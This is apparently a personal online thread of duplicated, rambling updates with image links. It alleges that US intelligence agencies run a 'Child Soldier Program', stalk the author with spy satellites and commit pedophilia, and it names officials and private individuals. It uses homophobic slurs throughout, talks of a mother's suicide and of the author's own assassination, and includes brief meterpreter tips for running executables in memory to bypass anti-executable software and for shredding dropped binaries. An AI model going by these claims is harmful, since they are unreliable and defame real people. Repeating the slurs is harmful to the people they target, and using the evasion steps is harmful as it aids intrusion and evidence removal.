https://i.ibb.co/c6whR4x/Animevice3.jpg
https://i.ibb.co/8jrq2MX/Animevice4.jpg





:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!

https://i.ibb.co/VVgkW5Q/20210122-131652-HDR.jpg

:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!

https://i.ibb.co/Dz96hLV/20210220-145837.jpg

https://i.ibb.co/BPRhZKY/20210220-145810.jpg

:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
https://i.ibb.co/kD5ppw9/20200723-202422.jpg (They bluffed a gun and bluffed calling the cops like the other FBI agent that broke the windshield. Then the Mexican gaslighters told me to "go back to my country" despite me being born up the street from the Nations Capital. I said out loud as I walked away "you're FBI agents that are helping pedophiles." They went silent.)
https://i.ibb.co/frMQVbC/Screenshot-20210118-075343.png

:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
https://i.ibb.co/yYbhvR5/20210317-125337.jpg (Subliminal messaging, standing near alcohol and signs that mean "over 18.")

https://i.ibb.co/yVpFvkd/20210322-171602.jpg (Poorly crafted subliminal messaging; suggesting "vagina cheese." Note that she was with a chubby fucking faggot... who held the whipped cream when they left while she held the icing when they left.)

https://i.ibb.co/t8jsbLG/20210418-205948.jpg (Subliminal messaging, associating "safety" with having sex with the chubby fucking faggot that's holding icing (contradiction: males don't make "vagina cheese") in his bed.)



https://i.ibb.co/xMYGSQp/20210423-203938.jpg (You flee like a bitch when exposed for being fuckboys that like to break hearts and destroy others in a manner akin to FAIRY FUCKING FAGGOTS.)

https://i.ibb.co/CWVLK8X/20210427-195031.jpg
https://i.ibb.co/6Y9WNVx/20210427-195021.jpg


https://i.ibb.co/4YdKFCz/20210428-162418-HDR.jpg (Subliminal messaging, associating "rarity/quality" with having sex with the muscle faggot. The NSA hacked Taco Bell and added an extra item to my order at the kiosk. I had to remove it. The idea was to distract me emotionally so I wouldn't use the intellectual part of my brain, a trademark strategy of Cluster B's.)

:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!

-Holding the keys on his belt.

-Holding bolt cutters in his hand to mask how they entered the premise.

-The Bolt Cutters weren't used and weren't required to perform their job duties.

:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!

:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!


:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
This one in particular thought that it would be a good idea to dangle her asscheeks from her outfit, due to having no natural ass available to advertise.
Note that her hand motions are elaborate, "powerful," and that her "rest position" while "presenting" is to grab her purse in a tense and exhauating manner. It's not a "natural" rest position... it's "artificial."




...

-They are also using children as human shields/vices to disguise their presence.


:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
https://i.ibb.co/YLf7s7R/20210510-183826.jpg
https://i.ibb.co/Hq1RwWS/20210510-183918.jpg
https://i.ibb.co/hmxVbVg/20210510-183953.jpg
https://i.ibb.co/g74RSDt/The-facemask-falls.jpg

:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
https://i.ibb.co/VDG49Q7/20210518-073528-HDR.jpg (Using the Dental issue that they nickeled and dimed me over as a "pressure point" to feel as if they're in control of me/as if they have "negotiation leverage," forgetting that my tooth is a "life threatening injury" when unglued and that the implant (and any other dental that I request on the spot) will be free of charge to me as a sign of goodwill so I don't destroy the planet with a courtcase.)
...
https://i.ibb.co/PGWqZDj/20210518-074139-HDR.jpg (Associating the Thots clothing with the pattern of my watch.)
https://i.ibb.co/0BhTTd4/20210518-074313-HDR.jpg (Confusing the reason why I aquired this specific watch in particular with "an emotional connection to military darb." I chose this watch because it's "low key" and won't funk up due to sweat from extended use.)



:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
https://i.ibb.co/ZMQqfPC/20210518-182200.jpg
https://i.ibb.co/QnkJZXB/20210518-182220.jpg

 PREVIOUS REPORT:
PREVIOUS REPORT:

:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!
 Simulating a "party" on a weekday near the boundary of the Abandoned School (close to the hole that is the entry point):
Simulating a "party" on a weekday near the boundary of the Abandoned School (close to the hole that is the entry point):

 Fleeing the scene with the other drivers present after I recorded all of the license plates at the "party" that they were having:
Fleeing the scene with the other drivers present after I recorded all of the license plates at the "party" that they were having:

:exmark:$!$!$!$!$!$!$!$!$!$!$!$!$!$!$!





...


https://www.google.com/search?q=what+happens+when+the+dm+has+had+it+with+your+shit&tbm=isch


-----
Update 6: Tap to shame. Swing to ring.
Small Update:
 The FEDS have most likely burned the “Purity Game/Homewrecking Game” that the Child Soldier Program plays with innocent victims.
The FEDS have most likely burned the “Purity Game/Homewrecking Game” that the Child Soldier Program plays with innocent victims.
 This game was burned due to the Child Soldiers having nothing feasible remaining to use as a “National Security Excuse” to disguise the “Purity Game.” Yesterday, I had to remind them OUT LOUD that my “Newfags can’t Triforce” T-Shirt is not a feasible cleanup job and that it exists on camera footage ranging from the Mexico Wal-Mart, to the photos on the cellphone that was used to “guage my emotional reactivity/emotional state,” to the initial intake process and the photos of the shirt that they most likely took, to the temporary holding cell area that has CAMERAS, to the actual holding cell area that has CAMERAS, to the fingerprinting process that occurs in holding where the “nurse” takes a photo of your physical state with a WEBCAM that’s attached to her computer and that included the marks on the collar of my shirt, and the Wal-Mart in El-Paso on Alameda Avenue that recorded my exit and the face of the FAGGOT that impersonated Loss Prevention. The Child Soldiers are continuing to play the “Purity Game” OVERTLY with ZERO FUCKS TO GIVE about the damage that has been done to National Security.
This game was burned due to the Child Soldiers having nothing feasible remaining to use as a “National Security Excuse” to disguise the “Purity Game.” Yesterday, I had to remind them OUT LOUD that my “Newfags can’t Triforce” T-Shirt is not a feasible cleanup job and that it exists on camera footage ranging from the Mexico Wal-Mart, to the photos on the cellphone that was used to “guage my emotional reactivity/emotional state,” to the initial intake process and the photos of the shirt that they most likely took, to the temporary holding cell area that has CAMERAS, to the actual holding cell area that has CAMERAS, to the fingerprinting process that occurs in holding where the “nurse” takes a photo of your physical state with a WEBCAM that’s attached to her computer and that included the marks on the collar of my shirt, and the Wal-Mart in El-Paso on Alameda Avenue that recorded my exit and the face of the FAGGOT that impersonated Loss Prevention. The Child Soldiers are continuing to play the “Purity Game” OVERTLY with ZERO FUCKS TO GIVE about the damage that has been done to National Security.
 Based on this news? EXPECTING THE CHILD SOLDIERS TO BE HELD ACCOUNTABLE FOR THEIR PURPOSEFUL “TRAUMA” GAMES IS AN ACT OF FUTILITY AND HAS A 0% CHANCE OF COMING TO FRUITION.
Based on this news? EXPECTING THE CHILD SOLDIERS TO BE HELD ACCOUNTABLE FOR THEIR PURPOSEFUL “TRAUMA” GAMES IS AN ACT OF FUTILITY AND HAS A 0% CHANCE OF COMING TO FRUITION.

https://rulesoftheinternet.com/


Large Update/Rage-Inducing Update:





 Based on several projections at the hands of the Child Soldiers that I was subjected to yesterday, both digitally via the news and physically via honeytraps? THERE IS AN EXTREMELY HIGH CHANCE THAT MY MOTHER IS NOW DECEASED.
Based on several projections at the hands of the Child Soldiers that I was subjected to yesterday, both digitally via the news and physically via honeytraps? THERE IS AN EXTREMELY HIGH CHANCE THAT MY MOTHER IS NOW DECEASED.
 In a similar manner to how THE CHILD SOLDIERS KILLED THE CORPSEMAN IN FRONT OF ME AS A COLLECTIVE FOR SHITS AND GIGGLES SO THEY COULD MONITOR THE POTENTIAL TRAUMA TO FEEL POWER AND CONTROL OVER ME, the “news” of their refusal to stop “breaking down” most likely drove my mother to suicide. The Child Soldiers, similar to how they desire to feast on my trauma, DEVOURED THE TRAUMA THAT MY MOTHER WAS SUBJECTED TO (who was trapped due to helping them to paint me as mentally unstable) AND FELT A JET-FUEL RUSH OF POWER, CONTROL, AND OMNIPOTENCE DUE TO THE NEWS OF MY EXPERIENCE DRIVING HER TO SUICIDE.
In a similar manner to how THE CHILD SOLDIERS KILLED THE CORPSEMAN IN FRONT OF ME AS A COLLECTIVE FOR SHITS AND GIGGLES SO THEY COULD MONITOR THE POTENTIAL TRAUMA TO FEEL POWER AND CONTROL OVER ME, the “news” of their refusal to stop “breaking down” most likely drove my mother to suicide. The Child Soldiers, similar to how they desire to feast on my trauma, DEVOURED THE TRAUMA THAT MY MOTHER WAS SUBJECTED TO (who was trapped due to helping them to paint me as mentally unstable) AND FELT A JET-FUEL RUSH OF POWER, CONTROL, AND OMNIPOTENCE DUE TO THE NEWS OF MY EXPERIENCE DRIVING HER TO SUICIDE.
 The Child Soldiers are DEMONIC MONSTROSITIES, devoid of emotion and of empathy. Their targets are seen as PREY and the PREDATORS will NEVER STOP until they see their targets BROKEN AND DESTROYED. They FEAST on the PAIN and SUFFERING that they manage to inflict upon their targets and REVEL in the destruction of targets that they view as “strong.” This PLEASURE of DESTROYING THE LIVES OF THE INNOCENT is experienced by THE ENTIRE CHILD SOLDIER PROGRAM, to include the leadership of the CIA, the leadership of the Secret Service, the leadership of the Pentagon, and the leadership of NSA Cybercommand.
The Child Soldiers are DEMONIC MONSTROSITIES, devoid of emotion and of empathy. Their targets are seen as PREY and the PREDATORS will NEVER STOP until they see their targets BROKEN AND DESTROYED. They FEAST on the PAIN and SUFFERING that they manage to inflict upon their targets and REVEL in the destruction of targets that they view as “strong.” This PLEASURE of DESTROYING THE LIVES OF THE INNOCENT is experienced by THE ENTIRE CHILD SOLDIER PROGRAM, to include the leadership of the CIA, the leadership of the Secret Service, the leadership of the Pentagon, and the leadership of NSA Cybercommand.





The barcodes thrive on witnessing the emotional trauma of their victims.
The epitome of their fuel comes from witnessing a target either kill themself or "lose their mental shit." This "creams their Twinkie." The Child Soldiers that work National Security are the ULTIMATE EVIL, hellbent on the merciless destruction of the lives of the innocent.
https://owlcation.com/social-sciences/Psychological-Murder

I meant what I said and I said what I meant. If I fail, you’re next. WHEN you are targeted by the BARCODES that are IMMUNE TO DUE PROCESS, you will be driven to suicide and they will FEAST on your downfall and on how they broke and destroyed you (for a fleeting feeling of power and control). Once you are destroyed/dead, they will move onto another victim and will continue to leave a trail of bodies in their wake… and none of you will be able to stop them if I fail.
 A popshot at Cybercommand, just to salt the wound (This is me being a dick by "spreading what you wish I would talk about"):
A popshot at Cybercommand, just to salt the wound (This is me being a dick by "spreading what you wish I would talk about"):

CIA:
-They type a 512 character encryption password and double as SD card readers to transfer data via my Data Backups (which are stored on a larger SD card between the Duck and the purple case). My USB Rubber Duckies are a DATA BACKUP tool and a DECRYPTION tool... not a DATA BREACH tool.)

https://i.ibb.co/sg4dG1q/No-Need-To-Wipe.jpg
https://i.ibb.co/jD5gdzc/Hone-My-Skills-Jailor.jpg
https://i.ibb.co/LZxX1r9/Hone-My-Skills-Jailor2.jpg
https://i.ibb.co/m5fNwqY/Stale-Metadata-Never-Breached-Illegally.jpg
-I have all of my scripts that are "important" scattered through this thread and in data backups on my G drive. Taking my Ducks stopped absolutely nothing.
-You, as chickenshits, are going to return them so I don't have to rebuild my anti-metadata scripts (an act that's trivial to do and that abuses the "shuf" command) or my "bash" profile (also trivial... a tmux server and custom binaries).
Why the FUCK would I be "disabled" by you "taking my ducks from me?" You clearly have no idea how any of this works and you only understand hacking from an emotional perspective.
I look forward to feasting on your existential annihilation terror when this is over with/when you can't see what I'm doing on my PC.
 Run executables in RAM to bypass Faronics Anti-Executable (Lol RedZone Technologies):
Run executables in RAM to bypass Faronics Anti-Executable (Lol RedZone Technologies):
https://justinelze.wordpress.com/2013/03/25/wce-and-mimikatz-in-memory-o...
#use the -m flag when running the "execute" command from meterpreter.

 Securely delete/shred a binary that gets dropped to disk:
Securely delete/shred a binary that gets dropped to disk:
https://www.securityartwork.es/2012/11/16/safe-delete-meterpreter-module-2/
#Use the "sdel" command from meterpreter.

 Check if the hard drive is HDD or SSD, if it's SSD then you may have better luck simply deleting the file and letting TRIM take care of it.
Check if the hard drive is HDD or SSD, if it's SSD then you may have better luck simply deleting the file and letting TRIM take care of it.
https://www.tenforums.com/tutorials/132718-see-if-disk-type-ssd-hdd-wind... (Check for SSD)
"Get-PhysicalDisk | Format-Table -AutoSize"
#Use from CMD
PowerShell "Get-PhysicalDisk | Format-Table -AutoSize"

https://www.windowscentral.com/how-ensure-trim-enabled-windows-10-speed-... (Check for TRIM)
#Use from CMD
#"DisableDeleteNotify = 0" means TRIM is enabled.
#"DisableDeleteNotify = 1" means TRIM is disabled.
fsutil behavior query DisableDeleteNotify

If you thought that rolling my own stager and bypassing AV was bad... you haven't seen anything yet. I assure you, my post exploitation game is "pretty saavy."

Update 5: Sweat, baby. Sweat, baby.
CIA Receipts directed at me:
https://i.ibb.co/1RVrLWD/Screenshot-20210428-190603.png ("Google backed" receipt, noticing that I usually misspell her name upon the first search.)
https://i.ibb.co/WP6SVwC/Screenshot-20210428-190644.png ("Google backed" receipt, noticing that I usually misspell her name upon the first search.)
...
https://i.ibb.co/NnKz0tT/Screenshot-20210413-090555.png (The prior CIA Director ceding that I am one of the few people on the planet to pose a threat via untraceable digital currency.)
...
https://i.ibb.co/WBd043H/Screenshot-20210518-123328.png (The CIA ceding that the Pentagon does in fact run a secret Army, said force being the current force that is targeting me.)
CIA Director resignations caused by me:
 John Brennan
John Brennan
https://i.ibb.co/Jk35vyc/They-Hack-Courtrooms.jpg (Remotely manipulating a datbase to double my Court Sentence fee. I still have the signature and badge number of the CIA tied “police officer.”)
 Gina Haspel
Gina Haspel
https://i.ibb.co/VJfPTg2/Erase-Your-Shame.jpg (A Nation-State Pedophilic hot-mess.)
 PENDING: William J. Burns
PENDING: William J. Burns
https://i.ibb.co/KKBrpJc/20210521-123055.jpg (A Mexican hot-mess that occurred two days after David S. Cohen stood down for the new CIA Director to take his place. I forced this “new jack” that thought that he could do a better job than his predecessors to fold.)
William J. Burns...
Mayhap you MOVE ME TO A DIFFERENT BUS (that is red-team centric and “pro hacking”) so your organization can gain more from my value (until they figure out how to properly clean the mess)... instead of leaving me in a state that guarantees that your organization experiences more mindless destruction? You just took office and the Mexico incident demands your resignation.
FYI, unlike you in Mexico, this is me “pulling the punch.”

Double Tap: What a nice 24 hours it’s been evading shit-tier scoop attempts by the Chickenshits that call themselves Nation State Actors.
For my next magic trick? I’m going to permanently remove your ability to clean any of the pending mess and I’m going to remove your ability to lower the “settlement” money by causing what you wish to “clean” to exist in three places. Digital documents are equally as powerful as physical documents in the Court of Law… which removes any potential power that you as the CIA may obtain by seizing the notebook of the cleanup evidence.
As of this update, your only feasible option to avoid letting me go and forking over the money is to end my life.
 Birth Certificate.
Birth Certificate.
 Social Security Card.
Social Security Card.
 MDOT License Address Change Card for license that was returned in the database and stolen by the CIA in Mexico via the “holding process” in the Mexican Penitentiary.
MDOT License Address Change Card for license that was returned in the database and stolen by the CIA in Mexico via the “holding process” in the Mexican Penitentiary.
https://drive.google.com/file/d/1wDfMvSjIe82wwt5H3dnKo_Okm0z3ms9J/view?u...
https://i.ibb.co/mJ3QkYj/Notebook-Page-1.jpg
 DD-214, Proof of prior Military Service during the Nation State incident where a Spy Satellite was used to murder a Corpseman in front of me… the purpose of which was to traumatize me for shits and giggles (as a group and as a TAC-Room).
DD-214, Proof of prior Military Service during the Nation State incident where a Spy Satellite was used to murder a Corpseman in front of me… the purpose of which was to traumatize me for shits and giggles (as a group and as a TAC-Room).
https://drive.google.com/file/d/1QrpE6VBSN8if0qGhpdtcKc2AgTwEy-5Q/view?u...
https://i.ibb.co/4m4FxLS/Notebook-Page-2-jpg.jpg (lol)
 The Certified Mail that demands a return receipt, sent to Senator Ben Cardin… the first request deleted from the USPS Database and most likely authorized by the Cleanup Crew (who believed falsely from an emotional perspective that I would eventually be “scooped”)… and the second request “stuck in limbo.”
The Certified Mail that demands a return receipt, sent to Senator Ben Cardin… the first request deleted from the USPS Database and most likely authorized by the Cleanup Crew (who believed falsely from an emotional perspective that I would eventually be “scooped”)… and the second request “stuck in limbo.”
https://drive.google.com/file/d/1cU-opbquuNz0KoRztadGq7behJ-v7xe3/view?u...
https://i.ibb.co/3rT0RTW/Notebook-Page-3.jpg
 The Dental that the Pentagon/Cybercommand Nickeled-and-Dimed me on, to strain my finances, devalue me, and to see me in a physically deteriorating state… the purpose of which was to traumatize me for shits and giggles (as a group and as a TAC-Room).
The Dental that the Pentagon/Cybercommand Nickeled-and-Dimed me on, to strain my finances, devalue me, and to see me in a physically deteriorating state… the purpose of which was to traumatize me for shits and giggles (as a group and as a TAC-Room).
https://drive.google.com/file/d/19j7Fbt2zPFFThkEZ2DzTSXP7ODNG2epk/view?u...
https://i.ibb.co/4MrWJfq/Notebook-Page-4.jpg
 The lease that proves that I was a resident of Southern Management, the end of my lease being the time-period where the CIA attempted to scoop me for hacking (via the USB Rubber Duckies that were stolen from me in Mexico on camera before the same CIA agent planted fake shoplifting evidence) the “conveniently open PC” in the Leasing Office (after returning the purposefully left Coffee Mug) due to “the experience of rage regarding the injustices performed against me.” This record was most likely authorized by the Cleanup Crew to be deleted (who believed falsely from an emotional perspective that I would eventually be “scooped”).
The lease that proves that I was a resident of Southern Management, the end of my lease being the time-period where the CIA attempted to scoop me for hacking (via the USB Rubber Duckies that were stolen from me in Mexico on camera before the same CIA agent planted fake shoplifting evidence) the “conveniently open PC” in the Leasing Office (after returning the purposefully left Coffee Mug) due to “the experience of rage regarding the injustices performed against me.” This record was most likely authorized by the Cleanup Crew to be deleted (who believed falsely from an emotional perspective that I would eventually be “scooped”).
https://drive.google.com/file/d/1O0_s2hLFBb9tAELcbnDme4XDe5Bmrfo7/view?u...
https://i.ibb.co/KV13T5p/Notebook-Page-5.jpg
 The Mental Evaluation that the CIA subjected me to after failing to scoop me for hacking. In a similar manner to the picture that the CIA agent that stole my USB Rubber Dickies took so the perpetrators could have “emotional data,” the heartrate tests were repeated four times and returned as “normal.” The heartrate test results were then forged in the database to reflect that I had high blood-pressure, a projection of the fear that the perpetrators wished they could forcefully extract from me with the experience of painting me as mentally unstable.
The Mental Evaluation that the CIA subjected me to after failing to scoop me for hacking. In a similar manner to the picture that the CIA agent that stole my USB Rubber Dickies took so the perpetrators could have “emotional data,” the heartrate tests were repeated four times and returned as “normal.” The heartrate test results were then forged in the database to reflect that I had high blood-pressure, a projection of the fear that the perpetrators wished they could forcefully extract from me with the experience of painting me as mentally unstable.
https://drive.google.com/file/d/11DEXW2Pch0Z7fSB5VPPBGbCtGtwGNmkS/view?u...
https://i.ibb.co/qJ6nwbf/Notebook-Page-6.jpg
https://drive.google.com/file/d/1I88fyVVF2I88UZhRxnm65Rojl180dk4n/view?u...
https://i.ibb.co/5LXPdJ5/Notebook-Page-7.jpg
 The Title and “busted registration) of the 2001 Pontiac Sunfire SE that I purchased and fixed up, a car that has been subject to two Pit Maneuvers (one of which occurred during my employment for the Government Publishing Office), the purpose of which was to traumatize me for shits and giggles (as a group and as a TAC-Room)... a broken windshield that was bashed with a rebar in reaction to me knowing the organization-identity of the culprit (FBI), in reaction to the culprit getting caught having sex with an underage child, and in reaction to “Telesthesia” incidents… over 100 zaps from a Spy Satellite to sabotage the ETS of the vehicle so Traction Control could be disabled (to force the experience of the vehicle being “unreliable”) due to the NARCISSISTIC INJURY of the Pit Maneuvers failing to disable my vehicle... a sabotaged serpentine belt that was supposed to cause my car to lose control and crash (to force the experience of the vehicle being “unreliable”), the purpose of which was to traumatize me for shits and giggles (as a group and as a TAC-Room)... and a stolen car key that was replaced with a copy, the hope of which was for me to be scooped with the Title in the car so the car could be scrapped... and the keys in question (both legit and the copy) stolen in Mexico on camera by the same CIA agent that stole my USB Rubber Duckies. The key copy, due to the nature of how they were purposefully stolen by the CIA on camera in another Country, was most likely authorized by the Cleanup Crew as a way to silently erase the evidence of the government’s practice of pedophilia (who believed falsely from an emotional perspective that I would eventually be “scooped”).
The Title and “busted registration) of the 2001 Pontiac Sunfire SE that I purchased and fixed up, a car that has been subject to two Pit Maneuvers (one of which occurred during my employment for the Government Publishing Office), the purpose of which was to traumatize me for shits and giggles (as a group and as a TAC-Room)... a broken windshield that was bashed with a rebar in reaction to me knowing the organization-identity of the culprit (FBI), in reaction to the culprit getting caught having sex with an underage child, and in reaction to “Telesthesia” incidents… over 100 zaps from a Spy Satellite to sabotage the ETS of the vehicle so Traction Control could be disabled (to force the experience of the vehicle being “unreliable”) due to the NARCISSISTIC INJURY of the Pit Maneuvers failing to disable my vehicle... a sabotaged serpentine belt that was supposed to cause my car to lose control and crash (to force the experience of the vehicle being “unreliable”), the purpose of which was to traumatize me for shits and giggles (as a group and as a TAC-Room)... and a stolen car key that was replaced with a copy, the hope of which was for me to be scooped with the Title in the car so the car could be scrapped... and the keys in question (both legit and the copy) stolen in Mexico on camera by the same CIA agent that stole my USB Rubber Duckies. The key copy, due to the nature of how they were purposefully stolen by the CIA on camera in another Country, was most likely authorized by the Cleanup Crew as a way to silently erase the evidence of the government’s practice of pedophilia (who believed falsely from an emotional perspective that I would eventually be “scooped”).
https://drive.google.com/file/d/1tqaFNsqpvuWCH16swLEZFRzk8t7AsaKP/view?u...
https://i.ibb.co/L9Bc1b7/Notebook-Page-8.jpg
https://drive.google.com/file/d/1tM317yseoo-yGqtZai7I77pqVyeXQklT/view?u...
https://i.ibb.co/7ttC41T/Notebook-Page-9.jpg
 The original Firestone report that attempted poorly to hide the VIN number of the above listed vehicle. It notes that my serpentine belt was cracked and lied about my oil level being low in spite of using High Mileage Full Synthetic (understand how to properly maintain a “beater by technicality,” ladies and gentleman). My tires were sabotaged by Nation State Actors to force me to replace the belt, due to the belt’s state hitting paperwork. I was paid extra money via CTI (the contracting company for the Government Publishing Office’s helpdesk) to compensate poorly for the changed serpentine belt and the changed tires. Note also that the tires that were changed, Firestone All Season Tires, were what helped me eat the second Pit Maneuver. The forced belt change was most likely authorized by the Cleanup Crew as a way to silently erase the evidence.
The original Firestone report that attempted poorly to hide the VIN number of the above listed vehicle. It notes that my serpentine belt was cracked and lied about my oil level being low in spite of using High Mileage Full Synthetic (understand how to properly maintain a “beater by technicality,” ladies and gentleman). My tires were sabotaged by Nation State Actors to force me to replace the belt, due to the belt’s state hitting paperwork. I was paid extra money via CTI (the contracting company for the Government Publishing Office’s helpdesk) to compensate poorly for the changed serpentine belt and the changed tires. Note also that the tires that were changed, Firestone All Season Tires, were what helped me eat the second Pit Maneuver. The forced belt change was most likely authorized by the Cleanup Crew as a way to silently erase the evidence.
 The followup Firestone report that noted that MY OIL LEVEL WAS FULL (with regular oil and high mileage fluid as a substitute, due to low expenses) and that LIED ABOUT AN OIL PAN LEAK while recommending a COMMERCIAL VEHICLE INSPECTION. The Nation State Actors that are targeting me confused the Oil Pan for the Transmission Pan (due to my months of Google Research into Transmissions) and believed falsely that dropping the Oil Pan was part of an Oil Change. An Oil Leak counts as a repair and is considered to be a highly dangerous thing to leave unattended.
The followup Firestone report that noted that MY OIL LEVEL WAS FULL (with regular oil and high mileage fluid as a substitute, due to low expenses) and that LIED ABOUT AN OIL PAN LEAK while recommending a COMMERCIAL VEHICLE INSPECTION. The Nation State Actors that are targeting me confused the Oil Pan for the Transmission Pan (due to my months of Google Research into Transmissions) and believed falsely that dropping the Oil Pan was part of an Oil Change. An Oil Leak counts as a repair and is considered to be a highly dangerous thing to leave unattended.
https://drive.google.com/file/d/1MY9pmBsClS_9x5zH64c34BprbJeiDQW_/view?u...
https://i.ibb.co/0VLHJ8N/Notebook-Page-10.jpg
https://drive.google.com/file/d/1yzEva0AoWVbvPV1ymYzGF9z8m7Dbe4Y0/view?u...
https://i.ibb.co/nmbLDYB/Notebook-Page-11.jpg
 The 2018 Toyota Corolla that was price hiked on a holiday sale by Nation State Actors during my employment at RedZone Technologies LLC, in a similar manner to the sabotage of my Dental Payments, to strain my finances, devalue me, and to see me in a physically deteriorating state… the purpose of which was to traumatize me for shits and giggles (as a group and as a TAC-Room).
The 2018 Toyota Corolla that was price hiked on a holiday sale by Nation State Actors during my employment at RedZone Technologies LLC, in a similar manner to the sabotage of my Dental Payments, to strain my finances, devalue me, and to see me in a physically deteriorating state… the purpose of which was to traumatize me for shits and giggles (as a group and as a TAC-Room).
https://drive.google.com/file/d/1ukoDTYmv_rDpLjkkvcu7bQIJP4-wnX3C/view?u...
https://i.ibb.co/Bf8s9fG/Notebook-Page-12.jpg
 The sabotaged Court Ruling on the original 2007 Toyota Corrola that was targeted by the CIA before Gina Haspel took office, during my employment at RedZone Technologies LLC. The Court Sentence was doubled, the purpose of which was to traumatize me for shits and giggles (as a group and as a TAC-Room).
The sabotaged Court Ruling on the original 2007 Toyota Corrola that was targeted by the CIA before Gina Haspel took office, during my employment at RedZone Technologies LLC. The Court Sentence was doubled, the purpose of which was to traumatize me for shits and giggles (as a group and as a TAC-Room).
 The name and badge number of the CIA Tied “police officer” that was used to respond to the incident, who expected me to “react” and “kirk off” to the “helpful bystander” who’s license plate read “Go Wild.”
The name and badge number of the CIA Tied “police officer” that was used to respond to the incident, who expected me to “react” and “kirk off” to the “helpful bystander” who’s license plate read “Go Wild.”
https://drive.google.com/file/d/1k_Qa_fxMruCPUzPO49JB06sgR7QdSC-6/view?u...
https://i.ibb.co/WxzJxR7/Notebook-Page-13.jpg
https://drive.google.com/file/d/1yrQbXNeuUiC1gVAdssSxyJK5eoV2fzkY/view?u...
https://i.ibb.co/2FPcRrq/Notebook-Page-14.jpg
 The docked paystub of my employment history, which is written as ONE YEAR IN THE PAST. The docked paystub was most likely authorized by the Cleanup Crew as a way to silently erase the evidence.
The docked paystub of my employment history, which is written as ONE YEAR IN THE PAST. The docked paystub was most likely authorized by the Cleanup Crew as a way to silently erase the evidence.
 The COBRA Termination Letter, which reflects the accurate date of my termination.
The COBRA Termination Letter, which reflects the accurate date of my termination.
 The fake Lawyer Letter regarding Melody Stewart, my prior relationship, receiving Nation-State Assistance to break and enter into Stinger Ghaffarian Technologies to stalk me. The fake Lawyer Letter is written as ONE YEAR IN THE FUTURE. Stinger Ghaffarian Technologies closing the building location was most likely authorized by the Cleanup Crew as a way to silently erase the evidence. They failed to take into account the video retention policy of Honeywell Security, the contracted company that secured the front entrance.
The fake Lawyer Letter regarding Melody Stewart, my prior relationship, receiving Nation-State Assistance to break and enter into Stinger Ghaffarian Technologies to stalk me. The fake Lawyer Letter is written as ONE YEAR IN THE FUTURE. Stinger Ghaffarian Technologies closing the building location was most likely authorized by the Cleanup Crew as a way to silently erase the evidence. They failed to take into account the video retention policy of Honeywell Security, the contracted company that secured the front entrance.
https://drive.google.com/file/d/1TkX8HPJ02dRrvvhXdsZM8hXuBEK_sl4v/view?u...
https://i.ibb.co/34dZ0Fh/Notebook-Page-15.jpg
https://drive.google.com/file/d/1WvGsTN3jofx_SlCRFwYFadcFMNtl2cxB/view?u...
https://i.ibb.co/9N75gXW/Notebook-Page-16.jpg
https://drive.google.com/file/d/1xIXPciCgPO5_ygSnLYCAdnebl5KvPXnV/view?u...
https://i.ibb.co/v3ptvtB/Notebook-Page-17.jpg
https://drive.google.com/file/d/1gNMKU-iH-QcjVPCHnpd3s7heBI_Uq9iW/view?u...
https://i.ibb.co/xX2gHTy/Notebook-Page-18.jpg

 I will see the CIA burn in the makers fire and I no longer view such a lowly organization as worth “negotiating with” or “dealing with.” The Directors that have graced leadership are unfit to lick the scum off of my boots and I intend to permanently scar the CIA in a manner that they will never recover from… due to their FAILURE to see me TRAUMATIZED BY RAPE due to INCARCERATION IN MEXICO.
I will see the CIA burn in the makers fire and I no longer view such a lowly organization as worth “negotiating with” or “dealing with.” The Directors that have graced leadership are unfit to lick the scum off of my boots and I intend to permanently scar the CIA in a manner that they will never recover from… due to their FAILURE to see me TRAUMATIZED BY RAPE due to INCARCERATION IN MEXICO.
Update 4: Fuck the Police.
Gina Haspel just tried to charge me for water again, while my finances don’t allow me to purchase food (I have cans of soup). The last ditch attempt here is to facilitate Date Rape by controlling my food, due to her FAILURE to incarcerate me in Mexican prison so I could be raped and infected with HIV with a planted Child Soldier.
Upon returning with water to show the Circle K clerk that water is free, 4 FBI undercover agents with 4 PURE WHITE VEHICLES entered the Circle K to monitor the potential interaction (that never happened, I left).
https://i.ibb.co/khYDgZj/Screenshot-20210305-134307.png (Secret Service Narc Club receipt/Narcissistic Supply receipt.)
I’m going to coax the Secret Service to enable my assassination now.

BETS ON BLACK:
 The RED PHONE that was used in both Mexico by the Security Guard imitator that stole my property and in Texas by the Loss Prevention imitator was also used to communicate directly with Gina Haspel. The Secret Service understood that Gina Haspel intended to have me incarcerated and raped in a Mexican Prison (due to repeatedly failing to honeytrap me and infect me with HIV) and overlooked the phone ON PURPOSE. The phone was only burned because of my documentation and because of my “bones/elephant” memory. In English, the Secret Service only plays my side if I conclude an investigative fact first.
The RED PHONE that was used in both Mexico by the Security Guard imitator that stole my property and in Texas by the Loss Prevention imitator was also used to communicate directly with Gina Haspel. The Secret Service understood that Gina Haspel intended to have me incarcerated and raped in a Mexican Prison (due to repeatedly failing to honeytrap me and infect me with HIV) and overlooked the phone ON PURPOSE. The phone was only burned because of my documentation and because of my “bones/elephant” memory. In English, the Secret Service only plays my side if I conclude an investigative fact first.
 The Secret Service has a vested interest in Gina Haspel succeeding in her act of either infecting me with HIV or branding me as a pedophile. All agents on this case are (CODEPENDENT TRASH) products of the Child Soldier Program and wish to receive validation from me via “adding me to NARC Club as an informant that can’t physically deny them time spent with me or access to me.”
The Secret Service has a vested interest in Gina Haspel succeeding in her act of either infecting me with HIV or branding me as a pedophile. All agents on this case are (CODEPENDENT TRASH) products of the Child Soldier Program and wish to receive validation from me via “adding me to NARC Club as an informant that can’t physically deny them time spent with me or access to me.”
 Every Secret Service agent on this case condones the “homewrecking” game that the Child Soldiers play with taken/married men.
Every Secret Service agent on this case condones the “homewrecking” game that the Child Soldiers play with taken/married men.
 Every Secret Service agent on this case is a pedophile that has sex with underage children on a daily basis.
